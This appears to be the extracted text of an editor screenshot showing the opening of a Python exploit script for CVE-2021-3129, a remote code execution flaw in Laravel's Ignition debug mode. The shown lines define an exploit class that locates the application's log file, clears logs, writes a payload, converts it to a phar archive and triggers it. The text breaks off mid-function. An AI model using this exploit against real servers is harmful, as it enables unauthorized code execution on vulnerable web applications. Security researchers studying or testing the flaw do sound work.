 untitled horizontalLocalHost:1337.html horizontalLocalHost:8000.html laravel-ignition-rce.py untitled
1 #!/usr/bin/env python3.7
2 # Laravel debug mode Remote Code Execution (Ignition <= 2.5.1)
3 # CVE-2021-3129
4 # Reference: https://www.ambionics.io/blog/laravel-debug-rce
5 # Author: cfreal
6 # Date: 2021-01-13
7 #
8 import base64
9 import re
10 import sys
11 from dataclasses import dataclass
12
13 import requests
14
15
16 @dataclass
17 class Exploit:
18     session: requests.Session
19     url: str
20     payload: bytes
21     log_path: str
22
23     def main(self):
24         if not self.log_path:
25             self.log_path = self.get_log_path()
26
27         try:
28             self.clear_logs()
29             self.put_payload()
30             self.convert_to_phar()
31             self.run_phar()
32         finally:
33             self.clear_logs()
34
35     def success(self, message, *args):
36         print('+ ' + message.format(*args))
37
38     def failure(self, message, *args):
39         print('- ' + message.format(*args))
40         exit()
41
42     def get_log_path(self):
43         r = self.run_wrapper('DOESNOTEXIST')
44         match = re.search(r'"file":"(\\/[^"]+?)\\/vendor\\/[^"]+?"', r.text)
45         if not match:
46             self.failure('Unable to find full path')
47         path = match.group(1).replace('\\/', '/')
48         path = f'{path}/storage/logs/laravel.log'
49         r = self.run_wrapper(path)
Line 11, Column 34 Spaces: 4 Python